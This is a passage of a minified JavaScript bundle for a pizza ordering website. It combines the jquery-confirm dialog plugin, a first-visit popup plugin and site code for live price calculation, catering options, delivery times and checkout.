n="jconfirm-box"+this._id;i.find(".jconfirm-box").attr("aria-labelledby",n).attr("tabindex",-1),i.find(".jconfirm-content").attr("id",n),null!==this.bgOpacity&&i.find(".jconfirm-bg").css("opacity",this.bgOpacity),this.rtl&&i.addClass("jconfirm-rtl"),this.$el=i.appendTo(this.container),this.$jconfirmBoxContainer=this.$el.find(".jconfirm-box-container"),this.$jconfirmBox=this.$body=this.$el.find(".jconfirm-box"),this.$jconfirmBg=this.$el.find(".jconfirm-bg"),this.$title=this.$el.find(".jconfirm-title"),this.$titleContainer=this.$el.find(".jconfirm-title-c"),this.$content=this.$el.find("div.jconfirm-content"),this.$contentPane=this.$el.find(".jconfirm-content-pane"),this.$icon=this.$el.find(".jconfirm-icon-c"),this.$closeIcon=this.$el.find(".jconfirm-closeIcon"),this.$holder=this.$el.find(".jconfirm-holder"),this.$btnc=this.$el.find(".jconfirm-buttons"),this.$scrollPane=this.$el.find(".jconfirm-scrollpane"),e.setStartingPoint(),this._contentReady=t.Deferred(),this._modalReady=t.Deferred(),this.$holder.css({"padding-top":this.offsetTop,"padding-bottom":this.offsetBottom}),this.setTitle(),this.setIcon(),this._setButtons(),this._parseContent(),this.initDraggable(),this.isAjax&&this.showLoading(!1),t.when(this._contentReady,this._modalReady).then(function(){e.isAjaxLoading?setTimeout(function(){e.isAjaxLoading=!1,e.setContent(),e.setTitle(),e.setIcon(),setTimeout(function(){e.hideLoading(!1),e._updateContentMaxHeight()},100),"function"==typeof e.onContentReady&&e.onContentReady()},50):(e._updateContentMaxHeight(),e.setTitle(),e.setIcon(),"function"==typeof e.onContentReady&&e.onContentReady()),e.autoClose&&e._startCountDown()}),this._watchContent(),"none"===this.animation&&(this.animationSpeed=1,this.animationBounce=1),this.$body.css(this._getCSS(this.animationSpeed,this.animationBounce)),this.$contentPane.css(this._getCSS(this.animationSpeed,1)),this.$jconfirmBg.css(this._getCSS(this.animationSpeed,1)),this.$jconfirmBoxContainer.css(this._getCSS(this.animationSpeed,1))},_typePrefix:"jconfirm-type-",typeParsed:"",_parseType:function(t){this.typeParsed=this._typePrefix+t},setType:function(t){var e=this.typeParsed;this._parseType(t),this.$jconfirmBox.removeClass(e).addClass(this.typeParsed)},themeParsed:"",_themePrefix:"jconfirm-",setTheme:function(t){var e=this.theme;this.theme=t||this.theme,this._parseTheme(this.theme),e&&this.$el.removeClass(e),this.$el.addClass(this.themeParsed),this.theme=t},_parseTheme:function(e){var i=this;e=e.split(","),t.each(e,function(n,s){-1===s.indexOf(i._themePrefix)&&(e[n]=i._themePrefix+t.trim(s))}),this.themeParsed=e.join(" ").toLowerCase()},backgroundDismissAnimationParsed:"",_bgDismissPrefix:"jconfirm-hilight-",_parseBgDismissAnimation:function(e){var i=e.split(","),n=this;t.each(i,function(e,s){-1===s.indexOf(n._bgDismissPrefix)&&(i[e]=n._bgDismissPrefix+t.trim(s))}),this.backgroundDismissAnimationParsed=i.join(" ").toLowerCase()},animationParsed:"",closeAnimationParsed:"",_animationPrefix:"jconfirm-animation-",setAnimation:function(t){this.animation=t||this.animation,this._parseAnimation(this.animation,"o")},_parseAnimation:function(e,i){i=i||"o";var n=e.split(","),s=this;t.each(n,function(e,i){-1===i.indexOf(s._animationPrefix)&&(n[e]=s._animationPrefix+t.trim(i))});var o=n.join(" ").toLowerCase();return"o"===i?this.animationParsed=o:this.closeAnimationParsed=o,o},setCloseAnimation:function(t){this.closeAnimation=t||this.closeAnimation,this._parseAnimation(this.closeAnimation,"c")},setAnimationSpeed:function(t){this.animationSpeed=t||this.animationSpeed},columnClassParsed:"",setColumnClass:function(t){return this.useBootstrap?(this.columnClass=t||this.columnClass,this._parseColumnClass(this.columnClass),this.$jconfirmBoxContainer.addClass(this.columnClassParsed),void 0):(console.warn("cannot set columnClass, useBootstrap is set to false"),void 0)},_updateContentMaxHeight:function(){var i=t(e).height()-(this.$jconfirmBox.outerHeight()-this.$contentPane.outerHeight())-(this.offsetTop+this.offsetBottom);this.$contentPane.css({"max-height":i+"px"})},setBoxWidth:function(t){return this.useBootstrap?(console.warn("cannot set boxWidth, useBootstrap is set to true"),void 0):(this.boxWidth=t,this.$jconfirmBox.css("width",t),void 0)},_parseColumnClass:function(t){t=t.toLowerCase();var e;switch(t){case"xl":case"xlarge":e="col-md-12";break;case"l":case"large":e="col-md-8 col-md-offset-2";break;case"m":case"medium":e="col-md-6 col-md-offset-3";break;case"s":case"small":e="col-md-4 col-md-offset-4";break;case"xs":case"xsmall":e="col-md-2 col-md-offset-5";break;default:e=t}this.columnClassParsed=e},initDraggable:function(){var i=this,n=this.$titleContainer;this.resetDrag(),this.draggable&&(n.on("mousedown",function(t){n.addClass("jconfirm-hand"),i.mouseX=t.clientX,i.mouseY=t.clientY,i.isDrag=!0}),t(e).on("mousemove."+this._id,function(t){i.isDrag&&(i.movingX=t.clientX-i.mouseX+i.initialX,i.movingY=t.clientY-i.mouseY+i.initialY,i.setDrag())}),t(e).on("mouseup."+this._id,function(){n.removeClass("jconfirm-hand"),i.isDrag&&(i.isDrag=!1,i.initialX=i.movingX,i.initialY=i.movingY)}))},resetDrag:function(){this.isDrag=!1,this.initialX=0,this.initialY=0,this.movingX=0,this.movingY=0,this.mouseX=0,this.mouseY=0,this.$jconfirmBoxContainer.css("transform","translate(0px, 0px)")},setDrag:function(){if(this.draggable){this.alignMiddle=!1;var i=this.$jconfirmBox.outerWidth(),n=this.$jconfirmBox.outerHeight(),s=t(e).width(),o=t(e).height(),r=this,a=1;if(0===r.movingX%a||0===r.movingY%a){if(r.dragWindowBorder){var l=s/2-i/2,c=o/2-n/2;c-=r.dragWindowGap,l-=r.dragWindowGap,0>l+r.movingX?r.movingX=-l:0>l-r.movingX&&(r.movingX=l),0>c+r.movingY?r.movingY=-c:0>c-r.movingY&&(r.movingY=c)}r.$jconfirmBoxContainer.css("transform","translate("+r.movingX+"px, "+r.movingY+"px)")}}},_scrollTop:function(){if("undefined"!=typeof pageYOffset)return pageYOffset;var t=document.body,e=document.documentElement;return e=e.clientHeight?e:t,e.scrollTop},_watchContent:function(){var i=this;this._timer&&clearInterval(this._timer);var n=0;this._timer=setInterval(function(){if(i.smoothContent){var s=i.$content.outerHeight()||0;s!==n&&(i.$contentPane.css({height:s}).scrollTop(0),n=s);var o=t(e).height(),r=i.offsetTop+i.offsetBottom+i.$jconfirmBox.height()-i.$contentPane.height()+i.$content.height();o>r?i.$contentPane.addClass("no-scroll"):i.$contentPane.removeClass("no-scroll")}},this.watchInterval)},_overflowClass:"jconfirm-overflow",_hilightAnimating:!1,highlight:function(){this.hiLightModal()},hiLightModal:function(){var t=this;if(!this._hilightAnimating){t.$body.addClass("hilight");var e=parseFloat(t.$body.css("animation-duration"))||2;this._hilightAnimating=!0,setTimeout(function(){t._hilightAnimating=!1,t.$body.removeClass("hilight")},1e3*e)}},_bindEvents:function(){var i=this;this.boxClicked=!1,this.$scrollPane.click(function(){if(!i.boxClicked){var t,e=!1,n=!1;if(t="function"==typeof i.backgroundDismiss?i.backgroundDismiss():i.backgroundDismiss,"string"==typeof t&&"undefined"!=typeof i.buttons[t]?(e=t,n=!1):n="undefined"==typeof t||1==!!t?!0:!1,e){var s=i.buttons[e].action.apply(i);n="undefined"==typeof s||!!s}n?i.close():i.hiLightModal()}i.boxClicked=!1}),this.$jconfirmBox.click(function(){i.boxClicked=!0});var n=!1;t(e).on("jcKeyDown."+i._id,function(){n||(n=!0)}),t(e).on("keyup."+i._id,function(t){n&&(i.reactOnKey(t),n=!1)}),t(e).on("resize."+this._id,function(){i._updateContentMaxHeight(),setTimeout(function(){i.resetDrag()},100)})},_cubic_bezier:"0.36, 0.55, 0.19",_getCSS:function(t,e){return{"-webkit-transition-duration":t/1e3+"s","transition-duration":t/1e3+"s","-webkit-transition-timing-function":"cubic-bezier("+this._cubic_bezier+", "+e+")","transition-timing-function":"cubic-bezier("+this._cubic_bezier+", "+e+")"}},_setButtons:function(){var e=this,i=0;if("object"!=typeof this.buttons&&(this.buttons={}),t.each(this.buttons,function(n,s){i+=1,"function"==typeof s&&(e.buttons[n]=s={action:s}),e.buttons[n].text=s.text||n,e.buttons[n].btnClass=s.btnClass||"btn-default",e.buttons[n].action=s.action||function(){},e.buttons[n].keys=s.keys||[],e.buttons[n].isHidden=s.isHidden||!1,e.buttons[n].isDisabled=s.isDisabled||!1,t.each(e.buttons[n].keys,function(t,i){e.buttons[n].keys[t]=i.toLowerCase()});var o=t('<button type="button" class="btn"></button>').html(e.buttons[n].text).addClass(e.buttons[n].btnClass).prop("disabled",e.buttons[n].isDisabled).css("display",e.buttons[n].isHidden?"none":"").click(function(t){t.preventDefault();var i=e.buttons[n].action.apply(e,[e.buttons[n]]);e.onAction.apply(e,[n,e.buttons[n]]),e._stopCountDown(),("undefined"==typeof i||i)&&e.close()});e.buttons[n].el=o,e.buttons[n].setText=function(t){o.html(t)},e.buttons[n].addClass=function(t){o.addClass(t)},e.buttons[n].removeClass=function(t){o.removeClass(t)},e.buttons[n].disable=function(){e.buttons[n].isDisabled=!0,o.prop("disabled",!0)},e.buttons[n].enable=function(){e.buttons[n].isDisabled=!1,o.prop("disabled",!1)},e.buttons[n].show=function(){e.buttons[n].isHidden=!1,o.css("display","")},e.buttons[n].hide=function(){e.buttons[n].isHidden=!0,o.css("display","none")},e["$_"+n]=e["$$"+n]=o,e.$btnc.append(o)}),0===i&&this.$btnc.hide(),null===this.closeIcon&&0===i&&(this.closeIcon=!0),this.closeIcon){if(this.closeIconClass){var n='<i class="'+this.closeIconClass+'"></i>';this.$closeIcon.html(n)}this.$closeIcon.click(function(t){t.preventDefault();var i,n=!1,s=!1;if(i="function"==typeof e.closeIcon?e.closeIcon():e.closeIcon,"string"==typeof i&&"undefined"!=typeof e.buttons[i]?(n=i,s=!1):s="undefined"==typeof i||1==!!i?!0:!1,n){var o=e.buttons[n].action.apply(e);s="undefined"==typeof o||!!o}s&&e.close()}),this.$closeIcon.show()}else this.$closeIcon.hide()},setTitle:function(t,e){if(e=e||!1,"undefined"!=typeof t)if("string"==typeof t)this.title=t;else if("function"==typeof t){"function"==typeof t.promise&&console.error("Promise was returned from title function, this is not supported.");var i=t();this.title="string"==typeof i?i:!1}else this.title=!1;(!this.isAjaxLoading||e)&&(this.$title.html(this.title||""),this.updateTitleContainer())},setIcon:function(t,e){if(e=e||!1,"undefined"!=typeof t)if("string"==typeof t)this.icon=t;else if("function"==typeof t){var i=t();this.icon="string"==typeof i?i:!1}else this.icon=!1;(!this.isAjaxLoading||e)&&(this.$icon.html(this.icon?'<i class="'+this.icon+'"></i>':""),this.updateTitleContainer())},updateTitleContainer:function(){this.title||this.icon?this.$titleContainer.show():this.$titleContainer.hide()},setContentPrepend:function(t){t&&this.contentParsed.prepend(t)},setContentAppend:function(t){t&&this.contentParsed.append(t)},setContent:function(t,e){e=!!e;var i=this;t&&this.contentParsed.html("").append(t),(!this.isAjaxLoading||e)&&(this.$content.html(""),this.$content.append(this.contentParsed),setTimeout(function(){i.$body.find("input[autofocus]:visible:first").focus()},100))},loadingSpinner:!1,showLoading:function(t){this.loadingSpinner=!0,this.$jconfirmBox.addClass("loading"),t&&this.$btnc.find("button").prop("disabled",!0)},hideLoading:function(t){this.loadingSpinner=!1,this.$jconfirmBox.removeClass("loading"),t&&this.$btnc.find("button").prop("disabled",!1)},ajaxResponse:!1,contentParsed:"",isAjax:!1,isAjaxLoading:!1,_parseContent:function(){var e=this,i="&nbsp;";
if("function"==typeof this.content){var n=this.content.apply(this);"string"==typeof n?this.content=n:"object"==typeof n&&"function"==typeof n.always?(this.isAjax=!0,this.isAjaxLoading=!0,n.always(function(t,i,n){e.ajaxResponse={data:t,status:i,xhr:n},e._contentReady.resolve(t,i,n),"function"==typeof e.contentLoaded&&e.contentLoaded(t,i,n)}),this.content=i):this.content=i}if("string"==typeof this.content&&"url:"===this.content.substr(0,4).toLowerCase()){this.isAjax=!0,this.isAjaxLoading=!0;var s=this.content.substring(4,this.content.length);t.get(s).done(function(t){e.contentParsed.html(t)}).always(function(t,i,n){e.ajaxResponse={data:t,status:i,xhr:n},e._contentReady.resolve(t,i,n),"function"==typeof e.contentLoaded&&e.contentLoaded(t,i,n)})}this.content||(this.content=i),this.isAjax||(this.contentParsed.html(this.content),this.setContent(),e._contentReady.resolve())},_stopCountDown:function(){clearInterval(this.autoCloseInterval),this.$cd&&this.$cd.remove()},_startCountDown:function(){var e=this,i=this.autoClose.split("|");if(2!==i.length)return console.error("Invalid option for autoClose. example 'close|10000'"),!1;var n=i[0],s=parseInt(i[1]);if("undefined"==typeof this.buttons[n])return console.error("Invalid button key '"+n+"' for autoClose"),!1;var o=Math.ceil(s/1e3);this.$cd=t('<span class="countdown"> ('+o+")</span>").appendTo(this["$_"+n]),this.autoCloseInterval=setInterval(function(){e.$cd.html(" ("+(o-=1)+") "),0>=o&&(e["$$"+n].trigger("click"),e._stopCountDown())},1e3)},_getKey:function(t){switch(t){case 192:return"tilde";case 13:return"enter";case 16:return"shift";case 9:return"tab";case 20:return"capslock";case 17:return"ctrl";case 91:return"win";case 18:return"alt";case 27:return"esc";case 32:return"space"}var e=String.fromCharCode(t);return/^[A-z0-9]+$/.test(e)?e.toLowerCase():!1},reactOnKey:function(e){var i=this,n=t(".jconfirm");if(n.eq(n.length-1)[0]!==this.$el[0])return!1;var s=e.which;if(this.$content.find(":input").is(":focus")&&/13|32/.test(s))return!1;var o=this._getKey(s);if("esc"===o&&this.escapeKey)if(this.escapeKey===!0)this.$scrollPane.trigger("click");else if("string"==typeof this.escapeKey||"function"==typeof this.escapeKey){var r;r="function"==typeof this.escapeKey?this.escapeKey():this.escapeKey,r&&("undefined"==typeof this.buttons[r]?console.warn("Invalid escapeKey, no buttons found with key "+r):this["$_"+r].trigger("click"))}t.each(this.buttons,function(t,e){-1!=e.keys.indexOf(o)&&i["$_"+t].trigger("click")})},setDialogCenter:function(){console.info("setDialogCenter is deprecated, dialogs are centered with CSS3 tables")},_unwatchContent:function(){clearInterval(this._timer)},close:function(i){var n=this;return"function"==typeof this.onClose&&this.onClose(i),this._unwatchContent(),t(e).unbind("resize."+this._id),t(e).unbind("keyup."+this._id),t(e).unbind("jcKeyDown."+this._id),this.draggable&&(t(e).unbind("mousemove."+this._id),t(e).unbind("mouseup."+this._id),this.$titleContainer.unbind("mousedown")),n.$el.removeClass(n.loadedClass),t("body").removeClass("jconfirm-no-scroll-"+n._id),n.$jconfirmBoxContainer.removeClass("jconfirm-no-transition"),setTimeout(function(){n.$body.addClass(n.closeAnimationParsed),n.$jconfirmBg.addClass("jconfirm-bg-h");var i="none"===n.closeAnimation?1:n.animationSpeed;setTimeout(function(){n.$el.remove(),jconfirm.instances;var i=jconfirm.instances.length-1;for(i;i>=0;i--)jconfirm.instances[i]._id===n._id&&jconfirm.instances.splice(i,1);if(!jconfirm.instances.length&&n.scrollToPreviousElement&&jconfirm.lastFocused&&jconfirm.lastFocused.length&&t.contains(document,jconfirm.lastFocused[0])){var s=jconfirm.lastFocused;if(n.scrollToPreviousElementAnimate){var o=t(e).scrollTop(),r=jconfirm.lastFocused.offset().top,a=t(e).height();if(r>o&&o+a>r)s.focus();else{var l=r-Math.round(a/3);t("html, body").animate({scrollTop:l},n.animationSpeed,"swing",function(){s.focus()})}}else s.focus();jconfirm.lastFocused=!1}"function"==typeof n.onDestroy&&n.onDestroy()},.4*i)},50),!0},open:function(){return this.isOpen()?!1:(this._buildHTML(),this._bindEvents(),this._open(),!0)},setStartingPoint:function(){var i=!1;if(this.animateFromElement!==!0&&this.animateFromElement)i=this.animateFromElement,jconfirm.lastClicked=!1;else{if(!jconfirm.lastClicked||this.animateFromElement!==!0)return!1;i=jconfirm.lastClicked,jconfirm.lastClicked=!1}if(!i)return!1;var n=i.offset(),s=i.outerHeight()/2,o=i.outerWidth()/2;s-=this.$jconfirmBox.outerHeight()/2,o-=this.$jconfirmBox.outerWidth()/2;var r=n.top+s;r-=this._scrollTop();var a=n.left+o,l=t(e).height()/2,c=t(e).width()/2,d=l-this.$jconfirmBox.outerHeight()/2,u=c-this.$jconfirmBox.outerWidth()/2;return r-=d,a-=u,Math.abs(r)>l||Math.abs(a)>c?!1:(this.$jconfirmBoxContainer.css("transform","translate("+a+"px, "+r+"px)"),void 0)},_open:function(){var t=this;"function"==typeof t.onOpenBefore&&t.onOpenBefore(),this.$body.removeClass(this.animationParsed),this.$jconfirmBg.removeClass("jconfirm-bg-h"),this.$body.focus(),t.$jconfirmBoxContainer.css("transform","translate(0px, 0px)"),setTimeout(function(){t.$body.css(t._getCSS(t.animationSpeed,1)),t.$body.css({"transition-property":t.$body.css("transition-property")+", margin"}),t.$jconfirmBoxContainer.addClass("jconfirm-no-transition"),t._modalReady.resolve(),"function"==typeof t.onOpen&&t.onOpen(),t.$el.addClass(t.loadedClass)},this.animationSpeed)},loadedClass:"jconfirm-open",isClosed:function(){return!this.$el||""===this.$el.css("display")},isOpen:function(){return!this.isClosed()},toggle:function(){this.isOpen()?this.close():this.open()}},jconfirm.instances=[],jconfirm.lastFocused=!1,jconfirm.pluginDefaults={template:'<div class="jconfirm"><div class="jconfirm-bg jconfirm-bg-h"></div><div class="jconfirm-scrollpane"><div class="jconfirm-row"><div class="jconfirm-cell"><div class="jconfirm-holder"><div class="jc-bs3-container"><div class="jc-bs3-row"><div class="jconfirm-box-container jconfirm-animated"><div class="jconfirm-box" role="dialog" aria-labelledby="labelled" tabindex="-1"><div class="jconfirm-closeIcon">&times;</div><div class="jconfirm-title-c"><span class="jconfirm-icon-c"></span><span class="jconfirm-title"></span></div><div class="jconfirm-content-pane"><div class="jconfirm-content"></div></div><div class="jconfirm-buttons"></div><div class="jconfirm-clear"></div></div></div></div></div></div></div></div></div></div>',title:"Hello",titleClass:"",type:"default",typeAnimated:!0,draggable:!0,dragWindowGap:15,dragWindowBorder:!0,animateFromElement:!0,alignMiddle:!0,smoothContent:!0,content:"Are you sure to continue?",buttons:{},defaultButtons:{ok:{action:function(){}},close:{action:function(){}}},contentLoaded:function(){},icon:"",lazyOpen:!1,bgOpacity:null,theme:"light",animation:"scale",closeAnimation:"scale",animationSpeed:400,animationBounce:1,escapeKey:!0,rtl:!1,container:"body",containerFluid:!1,backgroundDismiss:!1,backgroundDismissAnimation:"shake",autoClose:!1,closeIcon:null,closeIconClass:!1,watchInterval:100,columnClass:"col-md-4 col-md-offset-4 col-sm-6 col-sm-offset-3 col-xs-10 col-xs-offset-1",boxWidth:"50%",scrollToPreviousElement:!0,scrollToPreviousElementAnimate:!0,useBootstrap:!0,offsetTop:40,offsetBottom:40,bootstrapClasses:{container:"container",containerFluid:"container-fluid",row:"row"},onContentReady:function(){},onOpenBefore:function(){},onOpen:function(){},onClose:function(){},onDestroy:function(){},onAction:function(){}};var i=!1;t(e).on("keydown",function(n){if(!i){var s=t(n.target),o=!1;s.closest(".jconfirm-box").length&&(o=!0),o&&t(e).trigger("jcKeyDown"),i=!0}}),t(e).on("keyup",function(){i=!1}),jconfirm.lastClicked=!1,t(document).on("mousedown","button, a",function(){jconfirm.lastClicked=t(this)})})(jQuery,window),!function(t){t.fn.firstVisitPopup=function(e){var i,n=t("body"),s=t(this),o=function(t,e){var i=new Date,n="expires=";i.setTime(i.getTime()+31536e6),n+=i.toGMTString(),document.cookie=t+"="+e+"; "+n+"; path=/"},r=function(t){var e=document.cookie.split(";"),i=0,n="";for(i=0;e.length>i;i++){for(n=e[i];" "===n.charAt(0);)n=n.substring(1,n.length);if(0===n.indexOf(t+"="))return n.substring(t.length+1,n.length)}return!1},a=function(){i.show(),s.show()},l=function(){i.hide(),s.hide(),o("fvpp"+e.cookieName,"true")};n.append('<div id="fvpp-blackout"></div>'),s.append('<a id="fvpp-close">&#10006;</a>'),i=t("#fvpp-blackout"),r("fvpp"+e.cookieName)?l():a(),t(e.showAgainSelector).on("click",a),n.on("click","#fvpp-blackout, #fvpp-close",l)}}(jQuery),function(){}.call(this),function(){jQuery(function(){return $(document).on("click","input.product_pizza_size,input#product_pizza_size",function(){var t;return $(this).val().indexOf("gluten-free")>=0||$(this).val().indexOf("cauliflower")>=0?(console.log($(this).val().indexOf("gluten-free")),$("#product_pizza_size_group").addClass("hide"),$("#product_pizza_crust_style_group").addClass("hide"),$("div#deep_dish_option_price").addClass("hide"),$("#product_pizza_crust_style_original").prop("checked",!0),$("div#gluten-free").show()):($("span#deep_dish_option_price").html($(this).attr("data-deep-dish-option-price")),$("div#deep_dish_option_price").removeClass("hide"),$("#product_pizza_size_group").removeClass("hide"),$("#product_pizza_crust_style_group").removeClass("hide"),$("div#gluten-free").hide()),t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("click","input#product_pizza_crust,input.product_pizza_crust",function(){var t;return $("#product_toppings_group").show(),t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("click","input#product_pizza_crust_style",function(){var t;return t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("click","input.product_special_instructions",function(){var t;return t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("click","input.hideshow_topping",function(){var t,e;return e=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",e),pizza_size_prices_update(),t=$(this).attr("data-topping-id"),$("#product_toppings_topping-"+t).toggle(),$("#product_toppings_topping-"+t+"_preference_group").toggle(),$("#product_toppings_topping-"+t+"_position_group").toggle(),$(this).is(":checked")?$(this).parent().parent().addClass("selectedTopping"):$(this).parent().parent().removeClass("selectedTopping")}),$(document).on("change","select.topping_position",function(){var t;return t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("change","select.topping_preference",function(){var t;return t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("change","select.additional_items_form",function(){var t;return t=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",t)}),$(document).on("change","input.additional_items_form",function(){var t;return t=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",t)}),$(document).on("keyup","input.additional_items_form",function(){var t;return t=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",t)}),$(document).on("click",".catering_order_boolean",function(){return"1"===$(this).val()?($("div.show_catering_items").show(),$("select#catering_order_group_number").children("option[value='1-5']").prop("selected",!0)):$("div.show_catering_items").hide(),$("input.input_salad").each(function(){var t,e;switch(t=$(this).attr("id"),e=$(this).val(),!1){case!(e>5&&20>e):return $("#"+t+"_price").text($(this).attr("data-price-six-to-nineteen"));case!(e>19):return $("#"+t+"_price").text($(this).attr("data-price-twenty-plus"));default:return $("#"+t+"_price").text($(this).attr("data-price-one-to-five"))}})}),$(document).on("click",".right-cell .minus, .right-cell .plus",function(){return"1"===$(".catering_order_boolean:checked").val()?($("div.show_catering_items").show(),$("select#catering_order_group_number").children("option[value='1-5']").prop("selected",!0)):$("div.show_catering_items").hide(),$("input.input_salad").each(function(){var t,e;switch(t=$(this).attr("id"),e=$(this).val(),!1){case!(e>5&&20>e):return $("#"+t+"_price").text($(this).attr("data-price-six-to-nineteen"));case!(e>19):return $("#"+t+"_price").text($(this).attr("data-price-twenty-plus"));default:return $("#"+t+"_price").text($(this).attr("data-price-one-to-five"))}})}),$(document).on("click","button.add_additional_to_order",function(t){var e;return t.preventDefault(),e=$("form#add_additional_to_order").serializeArray(),$.post("/orders/add_additional_to_order",e,function(){window.location.href=$("button.add_additional_to_order").hasClass("catering-btn")?"/orders/complete_meal":"/orders/complete_meal"}),!1}),$(document).on("click","a.edit_additional_items",function(t){return t.preventDefault(),$("#select_products").show(),$("#order_item_form").hide(),$("#order_table").removeClass("visible"),$("#select_additional").addClass("active"),$(".tab-content").show(),$(".order_actions_bottom").hide(),$('#product_tabs a[href="#select_additional"]').tab("show"),$.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})}),$(document).on("click","button.cancel_add_product_to_order",function(t){return t.preventDefault(),$(".tab-pane.active").removeClass("active"),$("#select_products").show(),$(".homepage-headings").show(),$("#order_item_form").hide(),$(".order_actions_bottom").hide(),$("#select_additional").removeClass("active"),$("#all-categories").show(),$("html, body").animate({scrollTop:0},500)}),$(document).on("click","button.cancel_add_additional_to_order",function(t){return t.preventDefault(),window.location.href="/orders"}),$(document).on("click","#modalLinkOrderSummary",function(t){return t.preventDefault(),$(".tab-pane.active").removeClass("active"),$(".tab-content, #all-categories").hide(),$("#order_table").addClass("visible"),$(".top-bar h1 span").text("Order Summary"),$(".order_actions_bottom").hide(),$(".left-container-dsk .order_actions_bottom").show(),$(".summary-container .order_actions_bottom").show(),$(".homepage-headings").hide(),$("#checkout_cart_link").addClass("visible"),$(".orders-index").addClass("extra-p"),$("html, body").animate({scrollTop:0},500),$("#modalAddProduct").on("hidden",function(){})}),$(document).on("click","#order_for_delivery",function(t){return $("#total_price_calc").attr("data-total-price")>9.99?void 0:(t.preventDefault(),alert("A minumum order of $9.99 applies to Deliveries."))}),$(document).on("change","#create_an_account",function(){return $(this).is(":checked")?$("#create_account_password").show():$("#create_account_password").hide()}),$(document).on("change","form#order_time_and_date select",function(t){return t.preventDefault(),$.post("/orders/get_delivery_times",{order_time:{year:$("#order_time_date_1i").val(),month:$("#order_time_date_2i").val(),day:$("#order_time_date_3i").val(),time:$("#order_time_time_5i").val()}}),!1}),$(document).on("click","#order_with_chosen_time",function(t){return t.preventDefault(),$.post("/orders/check_delivery_times_and_goto_summary",{order_time:{year:$("#order_time_date_1i").val(),month:$("#order_time_date_2i").val(),day:$("#order_time_date_3i").val(),time:$("#order_time_time_5i").val()}}),!1}),$(document).on("click","div.sub-category",function(t){var e;return t.preventDefault(),e=$(this).attr("data-subcategory"),$("div.pizza_preset").each(function(){return $(this).hide(),$(this).attr("data-subcategories").indexOf(e)>=0?$(this).fadeIn():void 0}),768>$(window).width()?$.scrollTo("#pizza_list",0,{}):void 0}),$(document).on("click","button.add_product_to_order",function(t){var e,i,n;return t.preventDefault(),n=$("#summery-table").data("show_popup"),i=$("#summery-table").data("popup_message"),$(".additional_popup_message").remove(),n?($("#order-summary-table .order_actions_bottom").before("<div class='additional_popup_message alert alert-danger'>"+i+"</div>"),!1):(e=$("form#add_product").serializeArray(),$.post("/order_items/add_or_update",e,function(){window.location.href="/orders/complete_meal"}),!1)}),$(document).ready(function(){var t;return $('.alert.alert-success:contains("Your new order has been created, please review and continue.")').length>0&&($(".tab-content, #all-categories").hide(),$(".tab-pane.active").removeClass("active"),$("#order_item_form").hide(),$("#order_table").addClass("visible"),$(".homepage-headings").hide(),$(".left-container-dsk .order_actions_bottom").show(),$("html, body").animate({scrollTop:0},500)),t=$.url(),t.param("set_catering_order")&&($.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})),t.param("side_order")&&($.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})),t.param("calzone_preset_id")&&($.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})),t.param("pizza_preset_id")&&($.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})),$("form").validationEngine({promptPosition:"bottomLeft"}),$("#submit_pickup_order_for_processing, #submit_pickup_order_for_processing1").click(function(t){return t.preventDefault(),$("form#payment_method option:selected").val()?$("form#payment_method").submit():alert("Please select a method of payment")}),$("#submit_pickup_order_for_processing_phone").click(function(t){return t.preventDefault(),$("form#payment_method option:selected").val()?$("form#payment_method").submit():alert("Please select a method of payment")}),$("#submit_delivery_order_for_processing, #submit_delivery_order_for_processing1").click(function(t){return t.preventDefault(),$("form#payment_method option:selected").val()?$("form#payment_method").submit():alert("Please select a method of payment")}),$("#submit_delivery_order_for_processing_phone").click(function(t){return t.preventDefault(),$("form#payment_method option:selected").val()?$("form#payment_method").submit():alert("Please select a method of payment")}),$("#checkout_cart_link a").click(function(t){return t.preventDefault(),$(".tab-content, #all-categories").hide(),$(".tab-pane.active").removeClass("active"),$("#order_item_form").hide(),$("#order_table").addClass("visible"),$(".order_actions_bottom").hide(),$(".summary-container .order_actions_bottom").show(),$(".homepage-headings").hide(),$(".left-container-dsk .order_actions_bottom").show(),$("html, body").animate({scrollTop:0},500)}),$("#datetimepicker1").datetimepicker({pickSeconds:!1,startDate:new Date,pick12HourFormat:!0}),$("#modalLinkOrderMore").click(function(t){return t.preventDefault(),$("#modalAddProduct").on("hidden",function(){return $(".tab-content").hide(),$("#order_table").removeClass("visible"),$("#all-categories").show(),$(".homepage-headings").show(),$("#checkout_cart_link").addClass("visible"),$(".orders-index").addClass("extra-p"),$.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})})}),$("input.input_salad").each(function(){var t;return t=$(this).attr("id"),$("#"+t).on("input propertychange paste",function(){var e;switch(e=$(this).val(),!1){case!(e>5&&20>e):return $("#"+t+"_price").text($(this).attr("data-price-six-to-nineteen"));case!(e>19):return $("#"+t+"_price").text($(this).attr("data-price-twenty-plus"));default:return $("#"+t+"_price").text($(this).attr("data-price-one-to-five"))}})})})})}.call(this),$(document).ready(function(){$(".remove-address-icon").on("click",function(){confirm("Are you sure!, you want to delete it ?")&&(address_id=$(this).attr("id"),address_id&&$.post("/customers/orders/"+address_id+"/remove_address",{id:address_id},function(t){"success"===t.status&&$("#"+address_id).parent().hide("1000")}))}),$(".pizza-select").on("swipeleft",function(){$(".product-image").css("left","100vw"),$(this).find(".product-image").css("left","0")}),$(".product-image 